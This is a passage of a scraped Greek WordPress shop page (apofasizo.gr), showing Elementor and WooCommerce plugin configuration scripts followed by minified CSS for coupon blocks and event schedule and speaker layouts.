\u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1cc7afb664"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40204,"title":"041%3A%20%CE%93%CE%B9%CE%B1%CF%84%CE%AF%20%CE%BF%CE%B9%20%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9%20%CE%BC%CE%B5%20%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD%3B%20%C2%BB%20%CE%91%CF%80%CE%BF%CF%86%CE%B1%CF%83%CE%AF%CE%96%CF%89.%20%CE%96%CF%89%20%CF%84%CE%B7%20%CE%96%CF%89%CE%AE%20%CF%80%CE%BF%CF%85%20%CE%98%CE%AD%CE%BB%CF%89","excerpt":"","featuredImage":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2023\/08\/626x0w-11.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"c5030417ac"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"accc7a8f4d","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"6130e60a5e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"e02f9f1ed4","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"7e7672ac53"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>

</html><!-- WP Fastest Cache file was created in 2.455 seconds, on 19/01/2026 @ 9:22 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/dnh0i.css
body_size: 5357
content:
.acfw-coupons-list-block .acfw-coupons-grid {
  display: grid;
  grid-gap: 0.7em;
  grid-auto-rows: 150px;
  margin-bottom: 0.7em;
}

.acfw-single-coupon-block {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 300px;
  padding: 1em 1em 1.7em;
  border: 1px solid #ccc;
  font-size: 1em;
}
.acfw-single-coupon-block .acfw-coupon-usage-limit {
  position: absolute;
  top: 0.5em;
  right: 0.5em;
  display:block;
  font-size: 0.7em;
  line-height: 1em;
}
.acfw-single-coupon-block .acfw-coupon-content {
  width: 100%;
  text-align: center;
}
.acfw-single-coupon-block .acfw-coupon-content.has-description {
  text-align: left;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-code {
  display: block;
  margin-top: 0.2em;
  font-size: 1.4em;
  font-weight: bold;
  line-height: 1.3em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-discount-info {
  display: block;
  font-size: 0.9em;
}
.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-description {
  display: -webkit-box;
  font-size: 0.8em;
  line-height: 1.3em;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.acfw-single-coupon-block .acfw-coupon-schedule {
  position: absolute;
  bottom: 0.5em;
  right: 0.5em;
  text-align: right;
  font-size: 0.7em;
  line-height: 1.0em;
}

/* Regular Cart & Checkout: This style is required to style button and link inside notification. */
.wc-block-components-notice-banner {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: space-between;
}

/* Mobile View */
@media screen and (max-width: 479px) {
  .acfw-coupons-list-block .acfw-coupons-grid {
     grid-template-columns: 1fr !important;
   }
}.pt-container-layout{max-width:500px}@media(min-width:768px){.pt-container-layout{min-width:400px}}.pt-container-layout .pt-container-layout-item{cursor:pointer;height:50px}.pt-container-layout .pt-container-layout-item .ant-flex,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element .ant-skeleton-avatar{height:100%;width:100%}.pt-container-layout .pt-container-layout-item:hover .ant-skeleton-avatar{background-color:#d2e4ff}.pt-empty-container-block{border:1px dashed #ccc;padding:10px;width:100%}.pt-container-inner button.block-editor-button-block-appender{box-shadow:none}.rc-virtual-list-holder-inner{gap:4px}.rc-virtual-list-holder-inner .ant-select-item.ant-select-item-option:last-child{margin-bottom:22px}.components-popover.block-editor-block-popover{z-index:1031}.etn-template-tags-modal-content{margin-left:160px;margin-top:40px}@media screen and (max-width:960px){.etn-template-tags-modal-content{margin-left:40px}}.etn-event-selection-modal-container .etn-empty-event-content{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:20px 0}.etn-event-selection-modal-container .etn-event-modal-text{font-family:Inter,sans-serif;font-size:14px;font-weight:400}.etn-event-selection-modal-container .etn-event-view-container{align-items:center;display:flex;gap:10px;padding:10px 0}@media(max-width:1024px){.hero-section-template-four .pt-container-inner{margin-left:0!important}}.eventin-block-container .etn-venue-info-wrapper{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:20px;box-sizing:border-box;display:flex;gap:24px;width:100%}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:column!important;min-width:90%!important}}.eventin-block-container .etn-venue-info-content{display:flex;flex:1;flex-direction:column;gap:24px;padding:32px}.eventin-block-container .etn-venue-info-title{color:#1a1a1a;font-size:24px;font-weight:700;line-height:1.2;margin:0}.eventin-block-container .etn-venue-info-list{display:flex;flex:1;flex-direction:column;gap:20px}.eventin-block-container .etn-venue-info-item{align-items:center;display:flex;gap:12px}.eventin-block-container .etn-venue-info-icon{align-items:center;border:2px solid #e4e1ff;border-radius:50%;box-sizing:border-box;color:#4e7ffd;display:flex;flex-shrink:0;height:36px;justify-content:center;padding:0;width:36px}.eventin-block-container .etn-venue-info-icon svg{flex-shrink:0;height:20px;width:20px}.eventin-block-container .etn-venue-info-text{color:#333;flex:1;font-size:16px;font-weight:500;line-height:1.5}.eventin-block-container .etn-venue-get-direction{align-items:center;background:#fff;border:2px solid rgba(93,93,255,.502);border-radius:8px;color:#5d5dff;cursor:pointer;display:inline-flex;font-size:16px;font-weight:600;gap:8px;padding:12px 40px;text-decoration:none;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.eventin-block-container .etn-venue-get-direction:hover{background:#5d5dff;box-shadow:0 4px 12px rgba(232,213,255,.4);color:#fff;transform:translateY(-2px)}.eventin-block-container .etn-venue-get-direction:hover svg path{stroke:#fff}.eventin-block-container .etn-venue-get-direction svg{height:16px;width:16px}.eventin-block-container .etn-venue-map-container{background:#f5f5f5;flex:1;min-height:400px;padding:20px;position:relative}.eventin-block-container .etn-venue-map{border:none;height:100%;min-height:400px;width:100%}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:row;gap:0;max-width:88%;min-width:auto}.eventin-block-container .etn-venue-info-content{padding:24px}.eventin-block-container .etn-venue-map,.eventin-block-container .etn-venue-map-container{min-height:300px}}.eventin-block-container .etn-venue-info-wrapper.style-3{flex-direction:column}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3{gap:30px;max-width:100%}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{background-color:#fff}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{align-items:center;flex-direction:row;gap:24px;justify-content:space-between;padding:32px 20px 0}@media(max-width:768px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:row;gap:20px}}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-content{flex-direction:column}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map-container{padding:10px}}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-map{border-radius:12px}.eventin-block-container .etn-venue-info-wrapper.style-3 .etn-venue-info-title{margin-bottom:40px}.etn-event-attendees .eventin-block-container{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:12px;padding:40px 20px}.etn-event-attendees .eventin-block-container .etn-title{color:#1a1a1a;font-size:24px;font-weight:700;margin:0 0 34px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-wrap{display:flex;flex-wrap:wrap;gap:20px;padding:0}@media(max-width:768px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}@media(max-width:480px){.etn-event-attendees .eventin-block-container .etn-attendee-wrap{gap:15px}}.etn-event-attendees .eventin-block-container .etn-attendee-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:6px;display:flex;padding:20px 30px 20px 15px;text-align:center;transition:all .3s ease}@media(max-width:767px){.etn-event-attendees .eventin-block-container .etn-attendee-item{width:100%}}.etn-event-attendees .eventin-block-container .etn-attendee-item:hover{border-color:transparent;box-shadow:-11px 10px 60px 0 rgba(0,0,0,.04);transform:translateY(-2px)}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar{flex-shrink:0;height:54px;width:54px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-avatar img{border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content{padding:0 0 0 16px;text-align:left}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-name{color:#010b14;font-size:16px;font-weight:700;line-height:1.5;margin:0 0 8px}.etn-event-attendees .eventin-block-container .etn-attendee-item .etn-attendee-content .etn-attendee-title{color:#6d7d8c;font-size:14px;font-weight:400;line-height:1.2;margin:0}.etn-event-attendees .eventin-block-container .etn-attendee-more{margin-top:50px;text-align:center}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link{align-items:center;border:2px solid hsla(216,3%,66%,.41);border-radius:6px;color:#5d5dff;display:inline-flex;font-size:16px;font-weight:700;padding:12px 32px;text-decoration:none;transition:all .3s ease}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link svg{margin-left:10px;margin-top:2px}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover{background:#5d5dff;border-color:transparent;color:#fff}.etn-event-attendees .eventin-block-container .etn-attendee-more .etn-attendee-more-link:hover svg path{stroke:#fff}.schedule-style-1 .eventin-block-container{box-shadow:none}.schedule-style-1 .etn-tags-title{font-size:28px;font-weight:700}.schedule-style-1 .eventin-block-container .schedule-block-wrapper{display:flex;flex-wrap:nowrap;gap:40px}@media(max-width:767px){.schedule-style-1 .eventin-block-container .schedule-block-wrapper{flex-wrap:wrap}}.schedule-style-1 .eventin-block-container .etn-nav{display:flex;flex-direction:column;gap:20px;list-style:none;margin:0;padding:0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav{flex-direction:row;flex-wrap:wrap;width:100%}}.schedule-style-1 .eventin-block-container .etn-nav li{margin:0;padding:0}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;cursor:pointer;display:flex;flex-direction:column;justify-content:center;min-width:100px;padding:20px 16px;position:relative;text-decoration:none;transition:all .3s ease}@media(max-width:768px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a{min-width:100px;padding:16px 12px}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-day-label{color:#6d7d8c;font-size:12px;font-weight:600;margin-bottom:4px;text-transform:uppercase}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a .etn-date{color:#1a1a1a;font-size:18px;font-weight:700}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a:hover{border-color:#4e7ffd;box-shadow:0 4px 12px rgba(78,127,253,.15);transform:translateY(-2px)}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active{background:#4e7ffd;border-color:#4e7ffd;color:#fff}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:unset;opacity:1;right:-15px;top:0;transform:rotate(-90deg)}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active:after{bottom:-10px;right:unset;top:unset;transform:rotate(0deg)}}.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-date,.schedule-style-1 .eventin-block-container .etn-nav li .etn-tab-a.etn-active .etn-day{color:#fff}.schedule-style-1 .eventin-block-container .etn-tab-content{flex:1}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab{display:none}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-tab.tab-active{display:block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:8px;margin-bottom:16px;padding:20px 5px;text-align:left;transition:all .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.03)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-item-header{align-items:center;display:flex;gap:15px;justify-content:space-between}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-title{color:#0b243f;font-size:18px;font-weight:700;line-height:24px;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content p{color:#6d7d8c;font-size:14px;font-weight:400;line-height:22px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker{display:flex;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info{text-align:left}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-title{color:#283746;font-size:14px;font-weight:700;line-height:18px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker .schedule-speaker-info .schedule-speaker-designation{color:#6d7d8c;font-size:13px;font-weight:400;line-height:16px;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-content .etn-schedule-speaker .etn-schedule-single-speaker a img{border-radius:50%;height:54px;-o-object-fit:cover;object-fit:cover;width:54px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-radius:0;border-right:2px solid hsla(0,0%,85%,.38);color:#6d7d8c;font-size:14px;font-weight:600;padding:10px 0}@media(max-width:767px){.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-time{border-right:none}}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-title{color:#1a1a1a;flex:1;font-size:16px;font-weight:600;margin:0}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle{align-items:center;background:none;border:1px solid #4e7ffd;border-radius:50%;color:#4e7ffd;cursor:pointer;display:flex;justify-content:center;padding:4px;transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle svg{transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle[aria-expanded=true] svg{transform:rotate(180deg)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle:hover{opacity:.8}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content{height:0;opacity:0;overflow:hidden;padding-top:0;transition:height .4s ease-in-out,opacity .3s ease-in-out,padding-top .3s ease-in-out}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-description{color:#6d7d8c;font-size:14px;line-height:1.6;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker a{border-radius:50%!important;display:inline-block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info{display:flex;flex-direction:column;gap:2px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-name{color:#1a1a1a;font-size:14px;font-weight:600}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-designation{color:#6d7d8c;font-size:12px}.schedule-style-two .etn-tags-title{text-align:center}.schedule-style-two .schedule-block-wrapper{align-items:center;flex-direction:column}.schedule-style-two .schedule-block-wrapper .etn-nav{flex-direction:row;flex-wrap:wrap;gap:20px;margin-bottom:10px!important}.schedule-style-two .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:0;right:0;top:107%;transform:rotate(0deg)}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info{flex:0 0 20%;max-width:20%}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info .etn-schedule-time{padding:10px 20px 0 0}.schedule-style-two .schedule-block-wrapper .etn-single-schedule-item .etn-schedule-time{padding:10px 60px 0 0}.schedule-style-three .eventin-block-container{box-shadow:none!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper{align-items:flex-start}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav{border:1px solid #eff1fd;border-radius:16px;margin-bottom:0!important;padding:12px!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{display:none}.schedule-style-three .eventin-block-container .etn-tab-content .etn-tab{background:#fafafa;border-radius:6px;padding:30px 30px 20px}@media(max-width:1024px){.speaker-section-template-one .pt-container-inner{width:100%!important}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-1 